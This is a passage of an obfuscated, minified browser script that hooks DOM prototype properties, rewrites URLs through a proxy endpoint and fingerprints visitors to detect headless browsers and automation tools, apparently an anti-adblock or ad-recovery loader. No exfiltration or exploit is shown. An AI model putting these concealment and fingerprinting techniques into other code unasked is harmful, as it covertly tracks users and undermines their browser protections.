")[e(3808)]((t=>t[e(1839)]()))[e(3808)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2948)](" "),i.A[e(2910)](s)[e(770)][e(3373)](this,e(1118),t),t}),(()=>!0)),$t(s,h(3303),h(1545),{get:function(){const t=h;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](s)[t(2989)][t(2910)][t(3373)](this,...n)[t(2149)](" ")[t(3808)]((e=>e[t(1839)]()))[t(3808)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2948)](" ")},set:function(t){const e=h,n=t[e(2149)](" ")[e(3808)]((t=>t[e(1839)]()))[e(3808)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2948)](" ");for(var r=arguments[e(2080)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2910)](s)[e(2989)][e(1557)][e(3373)](this,n,...a)}}),Yt(s,h(2546),h(2242),(function(t){const e=h;return i.A[e(2910)](s)[e(2584)][e(3373)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(2653),h(2242),(function(t){const e=h;return e(2540)!=typeof t&&(t=s[e(2470)](t)),i.A[e(2910)](s)[e(2251)][e(3373)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(2546),h(2433),(function(t){const e=h;return i.A[e(2910)](s)[e(520)][e(3373)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(2546),h(1442),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2910)](s)[e(528)][e(3373)](this,n);return t[e(1187)](e(1221))&&t!==n&&null===a?i.A[e(2910)](s)[e(528)][e(3373)](this,t):a}),(t=>t)),Yt(s,h(2546),h(240),(function(t){const e=h;t=(0,Ft.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2910)](s)[e(318)][e(3373)](this,n);return t[e(1187)](e(1221))&&t!==n&&0===a[e(2080)]?i.A[e(2910)](s)[e(318)][e(3373)](this,t):a}),(t=>t)),Yt(s,h(2546),h(700),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1574)+(0,u.md)(t)),i.A[e(2910)](s)[e(1930)][e(3373)](this,t)})),Yt(s,h(2546),h(1724),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1574)+(0,u.md)(t)),i.A[e(2910)](s)[e(2958)][e(3373)](this,t)})),$t(s,h(3584),h(423),{get:function(){const t=h;for(var n=arguments[t(2080)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2910)](s)[t(1749)][t(2910)][t(3194)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3594)];a=fe(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2910)](s)[a(877)][a(3373)](this,a(667));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2356)===c?e.MN[a(1353)]:e.MN[a(1704)],baseUrl:i.A[a(2910)](s)[a(3117)][a(2910)][a(3194)](s[a(2653)]),endpoint:n.A[a(3812)]}));for(var u=arguments[a(2080)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2910)](s)[a(1749)][a(1557)][a(3373)](this,t,...d)}}),$t(s,h(3584),h(667),{get:function(){const t=h;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2910)](s)[t(3417)][t(2910)][t(3194)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(2356),e(3861),e(3026),e(354)][e(1187)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2910)](s)[e(3417)][e(1557)][e(3373)](this,t,...r)}}),$t(s,h(1635),h(3590),{get:function(){const t=h,e=i.A[t(2910)](s)[t(877)][t(3373)](this,t(2415));for(var n=arguments[t(2080)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2910)](s)[t(2391)][t(2910)][t(3373)](this,...o);if(ee(s,c,e))if(Pt(c),m[t(3373)](this))Dt(r,c);else if(pe(r,c,l),!c[t(2832)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2910)](s)[r(877)][r(3373)](this,r(2415));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(2832)]=e}return i.A[t(2910)](s)[t(2086)][t(2910)][t(3373)](this,...o)}}),$t(s,h(1635),h(1401),{get:function(){const t=h;for(var n=arguments[t(2080)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2910)](s)[t(2391)][t(2910)][t(3373)](this,...o);if(!c)return c;const u=i.A[t(2910)](s)[t(877)][t(3373)](this,t(2415));if(ee(s,c,u))if(Pt(c),m[t(3373)](this))Dt(r,c);else if(pe(r,c,l),!c[t(2832)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2910)](s)[r(877)][r(3373)](this,r(2415));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(2832)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3594)]);if((t(648)===n[t(3306)]||t(2618)===n[t(3306)])&&n[t(401)][t(1187)](t(3149))||t(1959)===n[t(3306)]&&n[t(401)][t(1187)](t(468))||t(1314)===n[t(3306)]&&"/"===n[t(401)]||t(1860)===n[t(3306)]&&n[t(401)][t(1187)](t(3073)))return It[t(2910)](s,c)}return c}}),$t(s,h(773),h(515),{get:function(){const t=h;for(var e=arguments[t(2080)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2910)](s)[t(889)][t(2910)][t(3373)](this,...r),c=i.A[t(2910)](s)[t(3741)][t(2910)][t(3373)](this);if(t(2540)==typeof c&&c[t(1187)](t(577)))try{const e=JSON[t(3879)](c);if(t(949)===e[t(1742)]&&t(2747)===e[t(1675)])return a}catch(t){}return t(2940)==typeof c&&c[t(693)]||(l=c,t(2540)==typeof l&&l[t(3151)](t(2424)))||(0,N.aV)(n.A[t(3812)])!==(0,N.aV)(i.A[t(2910)](s)[t(1177)][t(2910)][t(3373)](this))?a:It[t(2910)](s,a);var l}}),$t(s,h(1635),h(2308),{get:function(){const t=h;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](s)[t(1547)][t(2910)][t(3373)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2910)](s)[o(1547)][o(1557)][o(3373)](this,t);t=t[o(3062)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3812)]+o(3291),kind:e.MN[o(2071)],baseUrl:i.A[o(2910)](s)[o(3117)][o(2910)][o(3194)](s[o(2653)]),endpoint:n.A[o(3812)]});return t=t[o(1187)](a)?Wt({_window:s,protectUrlContext:r,html:t}):o(179)[o(1136)](Mt,o(3245))[o(1136)](a,o(288))[o(1136)]((0,zt.x)().id,o(3170))+Wt({_window:s,protectUrlContext:r,html:t}),i.A[o(2910)](s)[o(1547)][o(1557)][o(3373)](this,t)}},m),$t(s,h(1803),h(745),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(218)])||void 0===n?void 0:n[t(745)])&&void 0!==e?e:i.A[t(2910)](s)[t(2938)][t(2910)][t(3373)](this)}}),$t(s,h(1803),h(2218),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(218)])||void 0===n?void 0:n[t(2218)])&&void 0!==e?e:i.A[t(2910)](s)[t(1747)][t(2910)][t(3373)](this)}}),$t(s,h(1803),h(3344),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(218)])||void 0===n?void 0:n[t(3344)])&&void 0!==e?e:i.A[t(2910)](s)[t(2970)][t(2910)][t(3373)](this)}}),$t(s,h(1803),h(203),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(218)])||void 0===n?void 0:n[t(203)])&&void 0!==e?e:i.A[t(2910)](s)[t(1812)][t(2910)][t(3373)](this)}}),$t(s,h(1803),h(2135),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(218)])||void 0===n?void 0:n[t(2135)])&&void 0!==e?e:i.A[t(2910)](s)[t(1392)][t(2910)][t(3373)](this)}}),$t(s,h(1803),h(2143),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(218)])||void 0===n?void 0:n[t(2143)])&&void 0!==e?e:i.A[t(2910)](s)[t(2062)][t(2910)][t(3373)](this)}}),Yt(s,h(3138),h(1553),(function(t){const e=h;if(this instanceof s[e(3303)]&&e(3612)===this[e(2920)][e(3203)]()&&t instanceof s[e(3405)]){const n=i.A[e(2910)](s)[e(1114)][e(2910)][e(3373)](t);if((0,o.xP)(l,n))try{i.A[e(2910)](s)[e(1114)][e(1557)][e(3373)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2910)](s)[e(2168)][e(3373)](this,t)})),Yt(s,h(2864),h(3836),(function(t){const e=h;for(var n=arguments[e(2080)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2864)]&&t instanceof s[e(3158)]){const n=Array[e(1586)](t[e(2197)])[e(3808)]((t=>t instanceof s[e(3405)]?i.A[e(2910)](s)[e(1114)][e(2910)][e(3373)](t):""));return i.A[e(2910)](s)[e(1114)][e(1557)][e(3373)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n[e(2948)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2910)](s)[e(2639)][e(3373)](this,t,...a)}return i.A[e(2910)](s)[e(2639)][e(3373)](this,t,...a)})),Object[h(559)](s)[h(1214)]((t=>{const e=h;try{if(!t[e(3151)](e(2291))||!t[e(3653)](e(3303)))return;const n=[e(3296),e(1625)];for(const r of n){const n=s[e(3313)][e(1306)](s[t][e(2939)],r);n&&s[e(3313)][e(1986)](s[t][e(2939)],r,{get:function(){const t=e;for(var r=arguments[t(2080)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2910)][t(3373)](this,...i);let a=n[t(2910)][t(3373)](this,...i);return t(2540)==typeof a&&a[t(3151)](t(673))&&(a=a[t(3107)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2080)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2540)!=typeof t&&r(438)!=typeof t||(t=r(673)+t),n[r(2910)][r(3373)](this)===t?t:n[r(1557)][r(3373)](this,t,...s)):n[r(1557)][r(3373)](this,t,...s)}})}}catch(t){}}))}const ge=t=>{try{t()}catch(t){}};function we(e){const n=t;var r;if(s.A[n(3619)](n(2217)),null!==(r=window[n(806)])&&void 0!==r&&r[n(1640)])return;const o=window[n(806)]||[];window[n(806)]={push:t=>ge(t),__replaced:!0};for(const t of[...o][n(1198)]())ge(t);const i=t=>{const e=n;e(3566)===t[e(1895)]?t[e(3413)](...t[e(364)]):e(2783)===t[e(1895)]?t[e(3413)]():e(1253)===t[e(1895)]&&t[e(2986)]()},a=window[n(1264)]||[];window[n(1264)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)ge((()=>i(t)))}function be(e){const n=t;return n(2498)===function(t){const e=n;try{return new URL(t)[e(184)][e(2910)](e(655))||""}catch(t){return""}}(e)}var ye=w(8125);const ve=class{static[t(1919)](){const e=t;var n,r;let o=arguments[e(2080)]>0&&void 0!==arguments[0]?arguments[0]:e(3271),i=!(arguments[e(2080)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2392)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2097)+(0,he.t)(o+"_"+a),d=e(2097)+(0,he.t)(o+"_"+c),h=e(2097)+(0,he.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xe,Ae=w(2997),ke=/bot|crawl|http|lighthouse|scan|search|spider/i,_e=function(e,n){const r=t;return(_e=Object[r(1661)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2572)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2939)][n(3569)][n(3373)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(3337)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(3359)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(2566)]?o(t[e(383)]):(r=t[e(383)],r instanceof n?r:new n((function(t){t(r)})))[e(1864)](a,c)}l((r=r[s(3194)](t,e||[]))[s(3337)]())}))}function ze(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2820)==typeof Symbol&&(a[Symbol[r(862)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(3643));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(393)]:t[0]?i[r(3359)]||((s=i[r(393)])&&s[r(3373)](i),0):i[r(3337)])&&!(s=s[r(3373)](i,t[1]))[r(2566)])return s;switch(i=0,s&&(t=[2&t[0],s[r(383)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(942)]++,{value:t[1],done:!1};case 5:c[r(942)]++,i=t[1],t=[0];continue;case 7:t=c[r(1706)][r(1888)](),c[r(2193)][r(1888)]();continue;default:if(!((s=(s=c[r(2193)])[r(2080)]>0&&s[s[r(2080)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(942)]=t[1];break}if(6===t[0]&&c[r(942)]<s[1]){c[r(942)]=s[1],s=t;break}if(s&&c[r(942)]<s[2]){c[r(942)]=s[2],c[r(1706)][r(3713)](t);break}s[2]&&c[r(1706)][r(1888)](),c[r(2193)][r(1888)]();continue}t=n[r(3373)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ee(e,n,r){const o=t;if(r||2===arguments[o(2080)])for(var i,s=0,a=n[o(2080)];s<a;s++)!i&&s in n||(i||(i=Array[o(2939)][o(3107)][o(3373)](n,0,s)),i[s]=n[s]);return e[o(1136)](i||Array[o(2939)][o(3107)][o(3373)](n))}Object[t(811)],Object[t(811)],t(2820)==typeof SuppressedError&&SuppressedError;var Se=t(3605),Ne=t(2928),Ue=t(2355),Te=t(3474),Ce=t(529),We=t(654),Le=function(t){function e(n,r){const o=a2l;var i=t[o(3373)](this,r)||this;return i[o(1164)]=n,i[o(1516)]=o(3470),Object[o(1661)](i,e[o(2939)]),i}return function(t,e){const n=a2l;if(n(2820)!=typeof e&&null!==e)throw new TypeError(n(1985)+String(e)+n(3230));function r(){this[n(1789)]=t}_e(t,e),t[n(2939)]=null===e?Object[n(811)](e):(r[n(2939)]=e[n(2939)],new r)}(e,t),e}(Error);function je(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return ze(this,(function(o){const i=a2l;switch(o[i(942)]){case 0:return e={},n=Object[i(2013)](t),[4,Promise[i(3532)](n[i(3808)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return ze(this,(function(c){const l=a2l;switch(c[l(942)]){case 0:r=t[n],c[l(942)]=1;case 1:return c[l(2193)][l(3713)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(383)]=c[l(3865)](),a[l(1164)]=0,a),[3,4];case 3:return s=c[l(3865)](),e[n]=s instanceof Le?{state:s[l(1164)],error:""[l(1136)](s[l(1516)],": ")[l(1136)](s[l(1050)])}:{state:-3,error:s instanceof Error?""[l(1136)](s[l(1516)],": ")[l(1136)](s[l(1050)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3865)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(2698)](n)}function Oe(e,n){return-1!==e[t(2698)](n)}function Re(e){return Object[t(559)](e)}function Ie(e){const n=t;for(var r=[],o=1;o<arguments[n(2080)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2540)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2030)in t)return t[n(2030)](e);for(var o=0;o<t[n(2080)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(617)](e)})))return{value:!0}},s=0,a=r;s<a[n(2080)];s++){var c=i(a[s]);if(n(2940)==typeof c)return c[n(383)]}return!1}function Ve(e){return e[t(1274)]((function(t,e){return t+(e?1:0)}),0)}var Fe={detectAppVersion:function(e){const n=t;var r=e[n(2822)];return 0===r[n(1164)]&&(/headless/i[n(617)](r[n(383)])?Ce:/electron/i[n(617)](r[n(383)])?Se:/slimerjs/i[n(617)](r[n(383)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1156)];return 0===r[n(1164)]&&(Ie(r[n(383)],n(2355),n(3492),n(3083))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3556)];return 0===r[n(1164)]&&(/PhantomJS/i[n(617)](r[n(383)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1356)],o=e[n(599)],i=e[n(3466)];if(0===r[n(1164)]&&0===o[n(1164)]&&0===i[n(1164)]){var s=r[n(383)];return n(654)!==i[n(383)]&&(37===s&&!He([n(2630),n(1532)],i[n(383)])||39===s&&!He([n(587)],o[n(383)])||33===s&&!He([n(2269)],i[n(383)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3103)][n(1164)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2645)];if(0===r[n(1164)]&&0===r[n(383)][n(2080)])return Ce},detectNotificationPermissions:function(e){const n=t;var r=e[n(2946)],o=e[n(599)];return 0===o[n(1164)]&&n(1304)===o[n(383)]&&(0===r[n(1164)]&&r[n(383)]?Ce:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(343)];if(0===r[n(1164)]&&!r[n(383)])return Ce},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2673)],o=e[n(2309)],i=e[n(599)],s=e[n(3466)];if(0===r[n(1164)]&&0===o[n(1164)]&&0===i[n(1164)]&&0===s[n(1164)]&&n(1304)===i[n(383)]&&!o[n(383)]&&n(2269)===s[n(383)])return 0===r[n(383)]?Ce:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1903)];return 0===o[n(1164)]&&(n(2798)===o[n(383)][n(1895)]||null!=(null===(r=o[n(383)][n(932)])||void 0===r?void 0:r[n(3605)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(317)];return 0===r[n(1164)]&&(/PhantomJS/i[n(617)](r[n(383)])?Ne:/Headless/i[n(617)](r[n(383)])?Ce:/Electron/i[n(617)](r[n(383)])?Se:/slimerjs/i[n(617)](r[n(383)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(178)];if(0===r[n(1164)]&&r[n(383)])return Ce},detectWebGL:function(e){const n=t;var r=e[n(3003)];if(0===r[n(1164)]){var o=r[n(383)],i=o[n(164)],s=o[n(2798)];if(n(884)==i&&n(2605)==s)return Ce}},detectWindowExternal:function(e){const n=t;var r=e[n(1966)];return 0===r[n(1164)]&&(/Sequentum/i[n(617)](r[n(383)])?n(3826):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3232)],o=e[n(2429)];if(0!==r[n(1164)]||0!==o[n(1164)])return!1;var i=r[n(383)],s=i[n(1400)],a=i[n(1529)];return o[n(383)]&&0===s&&0===a?Ce:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(301)];if(0===r[n(1164)]&&!r[n(383)])return We},detectProductSub:function(e){const n=t;var r=e[n(437)],o=e[n(599)];return 0===r[n(1164)]&&0===o[n(1164)]&&(n(1304)!==o[n(383)]&&n(2746)!==o[n(383)]&&n(1226)!==o[n(383)]&&n(187)!==o[n(383)]||n(690)===r[n(383)]?void 0:We)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2538)];if(0!==r[n(1164)])return!1;var o,i=r[n(383)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return Ve([e(2125)in i,e(1842)in i,0===i[e(164)][e(2698)](e(2628)),e(2200)in o,e(2930)in o,e(3733)in o,e(1855)in o])>=5?e(2269):Ve([e(645)in o,e(3188)in o,e(1421)in o,0===i[e(164)][e(2698)](e(1874)),e(3456)in i,e(1067)in o])>=4?e(2630):Ve([e(458)in navigator,e(743)in(null!==(r=null===(n=document[e(3009)])||void 0===n?void 0:n[e(3612)])&&void 0!==r?r:{}),e(2145)in o,e(1184)in o,e(1273)in o,e(3e3)in o])>=4?e(1532):e(654)}var Be={android:function(){const e=t;var n=qe(),r=e(2269)===n,o=e(1532)===n;if(!r&&!o)return!1;var i=window;return Ve([e(353)in i,e(504)in i,r&&!(e(2248)in i),o&&/android/i[e(617)](navigator[e(2822)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(317)])||void 0===n?void 0:n[e(3203)]();return Oe(r,e(2640))?e(420):Oe(r,e(1510))||Oe(r,e(1552))?e(587):Oe(r,e(187))?e(187):Oe(r,e(2208))?e(2208):Oe(r,e(1226))||Oe(r,e(2188))?e(1226):Oe(r,e(1304))?e(1304):Oe(r,e(2746))?e(2746):e(654)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(605)]&&document[e(605)]()},userAgent:function(){return navigator[t(317)]},appVersion:function(){const e=t;var n=navigator[e(2822)];if(null==n)throw new Le(-1,e(3632));return n},rtt:function(){const e=t;if(void 0===navigator[e(2874)])throw new Le(-1,e(1197));if(void 0===navigator[e(2874)][e(1515)])throw new Le(-1,e(2366));return navigator[e(2874)][e(1515)]},windowSize:function(){const e=t;return{outerWidth:window[e(1400)],outerHeight:window[e(1529)],innerWidth:window[e(807)],innerHeight:window[e(2142)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(781)])throw new Le(-1,e(1829));if(void 0===navigator[e(781)][e(2080)])throw new Le(-3,e(644));return navigator[e(781)][e(2080)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(781)])throw new Le(-1,e(1829));if(void 0===window[e(532)])throw new Le(-1,e(2818));return navigator[e(781)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2844)])return t[e(2844)][e(3062)]()}throw new Le(-3,e(3342))},productSub:function(){const e=t;var n=navigator[e(437)];if(void 0===n)throw new Le(-1,e(1228));return n},windowExternal:function(){const e=t;if(void 0===window[e(224)])throw new Le(-1,e(1528));var n=window[e(224)];if(e(2820)!=typeof n[e(3062)])throw new Le(-2,e(1933));return n[e(3062)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(365)])throw new Le(-1,e(2460));for(var n=navigator[e(365)],r=Object[e(513)](n)===MimeTypeArray[e(2939)],o=0;o<n[e(2080)];o++)r&&(r=Object[e(513)](n[o])===MimeType[e(2939)]);return r},evalLength:function(){const e=t;return eval[e(3062)]()[e(2080)]},webGL:function(){const e=t;var n=document[e(1724)](e(1021));if(e(2820)!=typeof n[e(2994)])throw new Le(-2,e(3183));var r=n[e(2994)](e(1142));if(null===r)throw new Le(-4,e(416));if(e(2820)!=typeof r[e(1883)])throw new Le(-2,e(740));return{vendor:r[e(1883)](r[e(1778)]),renderer:r[e(1883)](r[e(3478)])}},webDriver:function(){const e=t;if(null==navigator[e(3492)])throw new Le(-1,e(345));return navigator[e(3492)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2361)]||r[e(1158)]||r[e(984)]||r[e(1452)];if(void 0!==i&&o[e(3713)]([i]),Array[e(3027)](r[e(2645)]))e(2269)===qe()&&Ve([!(e(2126)in(n=window)),e(1891)in n,""+n[e(2407)]==e(3056),""+n[e(2880)]==e(1492)])>=3||o[e(3713)](r[e(2645)]);else if(e(2540)==typeof r[e(2645)]){var s=r[e(2645)];s&&o[e(3713)](s[e(2149)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return ze(this,(function(n){const r=a2l;switch(n[r(942)]){case 0:if(void 0===window[r(231)])throw new Le(-1,r(967));if(void 0===navigator[r(2714)])throw new Le(-1,r(1740));if(r(2820)!=typeof(t=navigator[r(2714)])[r(2033)])throw new Le(-2,r(1867));n[r(942)]=1;case 1:return n[r(2193)][r(3713)]([1,3,,4]),[4,t[r(2033)]({name:r(1335)})];case 2:return e=n[r(3865)](),[2,r(1352)===window[r(231)][r(2762)]&&r(3511)===e[r(1164)]];case 3:throw n[r(3865)](),new Le(-3,r(1483));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3009)])throw new Le(-1,e(1413));var n=document[e(3009)];if(e(2820)!=typeof n[e(1181)])throw new Le(-2,e(3119));return n[e(1181)]()},functionBind:function(){const e=t;if(void 0===Function[e(2939)][e(2925)])throw new Le(-2,e(1868));return Function[e(2939)][e(2925)][e(3062)]()},process:function(){const e=t;var n=window[e(1903)],r=e(2682);if(void 0===n)throw new Le(-1,""[e(1136)](r,e(953)));if(n&&e(2940)!=typeof n)throw new Le(-3,""[e(1136)](r,e(1952)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2347)]={window:[e(2347)]},n[e(1265)]={window:[e(2150)]},n[e(3631)]={window:[e(2449)]},n[e(2270)]={window:[e(3484)]},n[e(3205)]={window:[e(824)]},n[e(1041)]={window:[e(1041)]},n[e(3854)]={window:[e(259),e(3692)]},n[e(1446)]={window:[e(1601)]},n[Ne]={window:[e(2034),e(1878)]},n[e(1796)]={window:[e(2478)]},n[Ue]={window:[e(2839),e(646),e(2421),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3664),e(3576),e(988)]},n[e(1339)]={window:[e(1533)]},n[e(3492)]={window:[e(3492),e(1188),e(3827),e(3616),e(2774),e(1395),e(3611)],document:[e(426),e(1577),e(2959),e(1700),e(417),e(1493),e(3633),e(426),e(2881),e(2090),e(3114),e(2625),e(3651),e(2794)]},n[Ce]={window:[e(1341),e(3444)]},n),i={},s=Re(window),a=[];for(r in void 0!==window[e(2653)]&&(a=Re(window[e(2653)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2213)]&&Ie[e(3194)](void 0,Ee([s],c[e(2213)],!1)),u=!(void 0===c[e(2653)]||!a[e(2080)])&&Ie[e(3194)](void 0,Ee([a],c[e(2653)],!1));i[r]=l||u}}return i}},Pe=function(){const e=t;function n(){const t=a2l;this[t(1080)]=void 0,this[t(3691)]=void 0}return n[e(2939)][e(685)]=function(){return this[e(1080)]},n[e(2939)][e(1994)]=function(){return this[e(3691)]},n[e(2939)][e(2040)]=function(){const t=e;if(void 0===this[t(1080)])throw new Error(t(3819));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2540)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:We}),o[s]=c,c[r(2528)]&&(i=c)}return[o,i]}(this[t(1080)],Fe),r=n[0],o=n[1];return this[t(3691)]=r,o},n[e(2939)][e(924)]=function(){return Me(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const n=a2l;switch(e[n(942)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(1080)]=e[n(3865)](),[2,this[n(1080)]]}}))}))},n}();const De=async r=>{const o=t;try{if(i=navigator[o(317)],Boolean(i)&&function(){const t=o;if(xe instanceof RegExp)return xe;try{xe=new RegExp(t(3881),"i")}catch(t){xe=ke}return xe}()[o(617)](i))return s.A[o(3619)](o(380)[o(1136)](navigator[o(317)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(2806)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const r=a2l;switch(e[r(942)]){case 0:return n&&function(){const t=r;if(!(window[t(809)]||Math[t(206)]()>=.001))try{var e=new XMLHttpRequest;e[t(3331)](t(2910),t(2718)[t(1136)](t(2418),t(2626)),!0),e[t(3488)]()}catch(e){console[t(3831)](e)}}(),[4,(t=new Pe)[r(924)]()];case 1:return e[r(3865)](),[2,t]}}))}))}({monitoring:!1})[o(1864)]((t=>t[o(2040)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(3440)))),100))),n=await Promise[o(1360)]([t,e]);if(n&&n[o(2528)])return s.A[o(3619)](o(1034)[o(1136)](n[o(1836)])),!0}catch(t){return s.A[o(3619)](o(575),t),!1}}catch(t){return s.A[o(3619)](o(1090),t),s.A[o(3831)](t,o(2524)),!1}var i;if(navigator[o(317)][o(1187)](o(3148))||o(1505)===navigator[o(317)]&&o(1807)===location[o(3306)])return!0;try{const 